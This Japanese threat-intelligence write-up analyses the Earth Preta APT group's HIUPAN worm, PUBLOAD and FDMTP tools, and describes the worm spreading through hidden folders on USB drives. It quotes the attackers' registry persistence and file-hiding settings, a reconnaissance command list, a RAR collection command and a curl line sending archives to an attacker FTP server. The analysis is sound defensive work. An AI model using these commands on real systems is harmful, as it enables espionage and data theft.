APT&標的型攻撃

標的型攻撃グループ「Earth Preta」が新たなマルウェアと戦略で攻撃手法を進化させる

本稿では、標的型攻撃グループ「Earth Preta」がワームを利用した攻撃と、時間を限定した標的型フィッシング攻撃キャンペーンにおいて、新たなツールや、マルウェアの亜種、戦略を導入することで攻撃手法を強化した分析結果について解説します。

- Earth Pretaは攻撃手法を高度化し、現在ではワームHIUPANの変種を介してPUBLOADを拡散させています。

- FDMTPやPTSOCKETなどの追加ツールを使用し、Earth Pretaの制御能力と情報窃取能力を拡張しました。

- 別の攻撃キャンペーンでは、DOWNBAITやPULLBAITといった多段階ダウンローダーを含む標的型フィッシングメールを使用し、さらなるマルウェアの展開へとつなげています。

- Earth Pretaの攻撃は非常に標的を絞っており、時間に敏感です。多くの場合、迅速な展開と情報窃取を伴い、APAC地域の特定の国々や分野を狙っています。

標的型攻撃グループ「Earth Preta」は、アジア太平洋(APAC)地域の重要な標的に対して攻撃キャンペーンを展開することで知られています。最近、同地域の様々な政府機関に対する攻撃を観察したところ、この攻撃グループが利用するマルウェアや戦略を更新していることが判明しました。

ワームを利用した攻撃の進化



Earth Pretaは、ワームHIUPANの亜種を使用して、リムーバブルドライブを介してマルウェアPUBLOADを標的のネットワークに拡散しました。PUBLOADは、この攻撃キャンペーンの大部分で主要な制御ツールとして使用され、データ収集のためのRARや情報窃取のためのcurlなど、様々なタスクの実行に利用されました。

さらに、PUBLOADは標的の環境に補助的なツールを導入するためにも使用されました。例えば、二次的な制御ツールとして機能するFDMTPは、PUBLOADと同様のタスクを実行することが確認されました。また、情報窃取の代替手段として使用されるツールPTSOCKETも導入されました。攻撃の概要は図1のとおりです。





この新亜種は、拡散とウォッチドッグ機能の基本情報を含む外部設定ファイルを持つため、より容易に設定できるようになっています(図3参照)。



HIUPANの設定は主に2つの要素で構成されています。1つは10進数の値で、もう1つはHIUPANが拡散する際に一緒に広めるファイル名のリストです(表1参照)。10進数の値はウォッチャー機能のスリープ時間を決定する乗数(10進数の値 * 0x3e8 = スリープ時間)として機能し、ウォッチャー機能が次のチェックを行うまでの待機時間を設定します。

HIUPANのインストール

HIUPANは、自身のコピーと設定ファイルに記載されているファイル(この場合、PUBLOADのインストールセット)のコピーを「C:\ProgramData\Intel」にインストールします。また、インストールしたコピーが自動的に実行されるよう、以下のレジストリを作成します:

[HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] UsbConfig = C:\ProgramData\Intel_\UsbConfig.exe

さらに、HIUPANは自身と関連マルウェアの存在を隠すために、以下のレジストリ値を変更します。これらの値は、HIUPANが実行されるたびに確認されます:

[HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced] ShowSuperHidden = 0 Hidden = 2 HideFileExt = 1

監視機能と拡散





インストールディレクトリから起動されると、HIUPANは監視機能を開始し、感染端末にリムーバブルドライブやホットプラグ対応ドライブが接続されているかを定期的にチェックします(図4参照)。利用可能なドライブがあれば、以下のような名前の隠しディレクトリに自身のコピー、設定ファイルに記載されているファイルのコピー、および設定ファイルを保存することで、リムーバブルドライブに拡散します(図5参照)。

<リムーバブルドライブ>:\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\

また、HIUPANはホストファイル(USBConfig.exe)とメインのワームコンポーネント(u2ec.dll)のコピーをリムーバブルドライブのルートディレクトリにも追加します(図5参照)。その後、すべてのファイルとディレクトリを「<リムーバブルドライブ>:_\」に移動し、USBconfig.exeだけが見える状態にします。これにより、不注意なユーザがリムーバブルドライブを接続して開いたときに、このファイルをクリックして知らずに新しい環境にワームを広めてしまうよう仕掛けられています。



同じ監視機能は、PUBLOADにおける以下のホストプロセスが実行中かどうかも定期的にチェックし、実行されていない場合はインストールディレクトリから起動します(図6参照)。

(WCBrowserWatcher.exe)

ネットワーク探索、永続化、制御

PUBLOAD

HIUPANがリムーバブルドライブを通じて拡散する一方で、PUBLOADは現在のネットワークを把握するための初期システム情報の収集を行うことが確認されています。

PUBLOADの戦術、技術、手順(TTPs)は、Earth Pretaが以前に政府機関を標的にした標的型フィッシング攻撃キャンペーンにおいて使用した既知の亜種とほぼ同じです。HIUPANによって拡散される亜種は、以下をインストールパスとして使用します。



C:\ProgramData\CocCocBrowser

これは、ベトナムで人気のブラウザアプリケーションであるCocCocUpdate.exeをDLLサイドローディングのホストとして利用するためです。PUBLOADは独自のインストール手順を持ち、すべてのコンポーネントをインストールパスにコピーし、自動実行レジストリエントリと定期実行タスクを作成します(図7参照)。

ネットワークの構造を把握するために、以下のコマンドがcmdを通じて連続的かつ非常に短い間隔で実行されます:

- hostname

- arp -a

- whoami

- ipconfig /all

- netstat -ano

- systeminfo

- WMIC /Node:localhost /Namespace:\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List

- wmic startup get command,caption

- curl http://myip.ipip.net

- netsh wlan show interface

- netsh wlan show networks

- netsh wlan show profiles

- wmic logicaldisk get caption,description,providername

- tasklist

- tracert -h 5 -4 google.com

- reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run

- reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run

PUBLOADはさらに、侵害されたシステムに追加のツールを配信する機能も備えています。この特定の攻撃チェーンでは、PUBLOADは二次的な制御ツールとしてFDMTPを、そして情報窃取のためにPTSOCKETを一部の感染端末に配信しています。

FDMTP







FDMTPは、Earth Pretaが使用する新たに発見されたハッキングツールです。これは、Duplex Message Transport Protocol(DMTP)上のTouchSocketを基に実装された、シンプルなマルウェアダウンローダーです。

最近の攻撃キャンペーンでは、攻撃者はFDMTPをDLLのデータセクションに埋め込んでいます(図8参照)。その後、DLLサイドローディングを通じて起動することができます。検出を回避し、マルウェアのセキュリティを強化するために、埋め込まれたネットワーク設定はBase64とDESを使ってエンコードおよび暗号化されています(図9および図10参照)。

情報収集と情報送出

情報収集は、RARを使用して定期的に行われ、特定の日付以降に変更された以下の形式のファイルを対象としています。

.doc、.docx、.xls、.xlsx、.pdf、.ppt、.pptx

情報送出には複数の方法が使用されます。最も一般的なのは、cURLを使用して圧縮ファイルを攻撃者のFTPサイトにアップロードする方法で、その際には更新された認証情報が使用されます。PUBLOADによるRARを使ったデータ収集活動は以下のようなコマンドで観察されます:

C:\Progra~1\WinRAR\Rar.exe a -r -tk -ta<基準日時> -n*.doc* -n*.docx* -n.xls* -n*.pdf* -n*.ppt* -n*.pptx* -n*.txt* C:\programata\IDM<マシン名-<収集対象ディレクトリのルートドライブ>.rar <収集開始ディレクトリまたはルートドライブ>

PUBLOADはさらに、cURLを使ってデータ流出を行い、圧縮データを攻撃者のFTPサイトに送信します:

curl --progress-bar -C --T C:\programdata\IDM<アーカイブ名>.RAR ftp://<FTPユーザ名>:<FTPパスワード>@<PUBLOAD FTPサーバ>

PUBLOADが実行する最初の情報収集と情報送出に関するコマンドは、上記のネットワーク探索のセクションで説明したコマンドシーケンスの一部でもあり、実行間隔は1分未満です。

